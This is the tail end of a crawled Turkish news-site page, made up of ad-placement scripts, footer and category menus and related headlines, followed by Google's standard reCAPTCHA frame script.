	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/dubai-emirinin-esi-prenses-hayanin-kacisina-kimin-yardim-ettigi-ortaya-cikti-kasikci-cinayetinden-sorumlu-tutulan-suudi-veliaht-muhammed-bin-selman-urdun-krali-ve-abu-dabi-emiri/" rel="bookmark" class="td-image-wrap " title="Dubai Emirinin eşi Prenses Haya&#8217;nın kaçışına kimin yardım ettiği ortaya çıktı: Kaşıkçı cinayetinden sorumlu tutulan Suudi veliaht Muhammed Bin Selman, Ürdün Kralı ve Abu Dabi Emiri" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/Princess-Haya-Bint-Al-Hussein-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/Princess-Haya-Bint-Al-Hussein-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2019/07/Princess-Haya-Bint-Al-Hussein-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dubai Emirinin eşi Prenses Haya&#8217;nın kaçışına kimin yardım ettiği ortaya çıktı: Kaşıkçı cinayetinden sorumlu tutulan Suudi veliaht Muhammed Bin Selman, Ürdün Kralı ve Abu Dabi Emiri" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/dubai-emirinin-esi-prenses-hayanin-kacisina-kimin-yardim-ettigi-ortaya-cikti-kasikci-cinayetinden-sorumlu-tutulan-suudi-veliaht-muhammed-bin-selman-urdun-krali-ve-abu-dabi-emiri/" rel="bookmark" title="Dubai Emirinin eşi Prenses Haya&#8217;nın kaçışına kimin yardım ettiği ortaya çıktı: Kaşıkçı cinayetinden sorumlu tutulan Suudi veliaht Muhammed Bin Selman, Ürdün Kralı ve Abu Dabi Emiri">Dubai Emirinin eşi Prenses Haya&#8217;nın kaçışına kimin yardım ettiği ortaya çıktı:...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-11T08:54:38+00:00" >Temmuz 11, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/netanyahu-suudi-nukleer-programini-kabul-etmeyecegiz/" rel="bookmark" class="td-image-wrap " title="Netanyahu: Suudi nükleer programını kabul etmeyeceğiz" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/08/74c13104-5862-4058-abcb-c03c3d5dbcc8-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/08/74c13104-5862-4058-abcb-c03c3d5dbcc8-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/08/74c13104-5862-4058-abcb-c03c3d5dbcc8-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Netanyahu: Suudi nükleer programını kabul etmeyeceğiz" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/netanyahu-suudi-nukleer-programini-kabul-etmeyecegiz/" rel="bookmark" title="Netanyahu: Suudi nükleer programını kabul etmeyeceğiz">Netanyahu: Suudi nükleer programını kabul etmeyeceğiz</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T11:56:34+00:00" >Ağustos 21, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/b0d1d2238ba6144f991faf2af4aca60f.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 03:34:29 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-19 03:34:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_7NhhVpsLAxd2PkOwoA3vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036046392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>